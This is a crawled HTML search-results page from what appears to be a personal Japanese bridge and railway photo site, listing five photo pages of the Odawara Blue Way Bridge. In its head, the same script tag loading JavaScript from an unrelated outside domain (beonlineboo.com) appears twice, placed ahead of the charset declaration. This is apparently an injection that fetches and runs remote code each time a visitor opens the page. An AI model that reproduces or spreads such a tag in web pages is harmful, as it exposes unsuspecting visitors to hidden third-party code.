

--- FILE ---
content_type: text/html; charset=ISO-2022-JP
request_url: http://www.takagi-ryo.ac/docsearch/query/574/
body_size: 6487
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja-JP">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="高木 亮">   <title>検索結果</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/"><img name="zm"
 src="/logos-and-bitmaps/rtzjletr.jpg" border="0"
 alt="RTざんまい" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/">お写真</a> |
 <a class="tablarge" href="/railways/cover.shtml">鉄道ざんまい</a> |
 <a class="tablarge" href="/docs/id/168/">橋梁ざんまい</a> |
 <a class="tablarge" href="/references/">種蒔き</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">現在の場所</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">検索ページ
</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docsearch/query/574/type/7/lang/1/">English</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">スポンサー</h1>
<center>
</center>
<h1 class="menuh1">検索キーワード</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu">(574) エクストラドーズド橋</a></div></td></tr>
</table>
<h1 class="menuh1">ページ公開年</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/query/574/year/2003/type/7/">2003年</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/query/574/year/2001/type/7/">2001年</a></div></td></tr>
</table>
<hr>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"> <a class="menu"
href="/docsearch/query/574/type/7/">すべての年</a></div></td></tr>
</table>
<h1 class="menuh1">
ざんまいについて</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/thispage/">ご紹介</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/68/">利用条件</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">メールはこちらへ</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="メールください"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
検索実行: 2026. 1. 24.</div>
<h1>現在の検索式</h1><ul>
<li>(574)</li>
<li>表示順: ページ公開日.</li>
<li>記事の種類: 通常文書, リソースDB, お写真DB.</li></ul>
<h1>検索結果</h1>
<ul><li>
各年別検索結果: <a href="/docsearch/query/574/year/2003/type/7/">2003</a>
 | <a href="/docsearch/query/574/year/2001/type/7/">2001</a>
</li></ul><hr>
<ul>
<li><em><a href="/docs/id/253/">小田原ブルーウェイブリッジ ～市場の建物とともに</a></em>
<br>[お写真 253]&nbsp;撮影日: 2001. 3. 3
<div align="right">
(ページ公開 2003. 6. 24)
</div></li>
<li><em><a href="/docs/id/247/">小田原ブルーウェイブリッジ ～漁港全景とともに</a></em>
<br>[お写真 247]&nbsp;撮影日: 2001. 3. 3
<div align="right">
(ページ公開 2003. 6. 13)
</div></li>
<li><em><a href="/docs/id/246/">小田原ブルーウェイブリッジ ～西側橋脚とその付近</a></em>
<br>[お写真 246]&nbsp;撮影日: 2001. 3. 3
<div align="right">
(ページ公開 2003. 6. 12)
</div></li>
<li><em><a href="/docs/id/245/">小田原ブルーウェイブリッジ ～漁港入口とともに</a></em>
<br>[お写真 245]&nbsp;撮影日: 2001. 3. 3
<div align="right">
(ページ公開 2003. 6. 12)
</div></li>
<li><em><a href="/docs/id/241/">小田原ブルーウェイブリッジ</a></em>
<br>[お写真 241]&nbsp;撮影日: 2001. 3. 3
<div align="right">
(ページ公開 2001. 4. 10, 最終更新 2003. 5. 29)
</div></li>
</ul>
<hr>
画像に著作権表示の文字列がでる場合、
<a href="/docs/id/236/">こちらをクリック。</a>
<hr>
<address>高木 亮<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2002 - 2026.
All rights reserved.</font>
</td></tr></table>
</body>
</html>
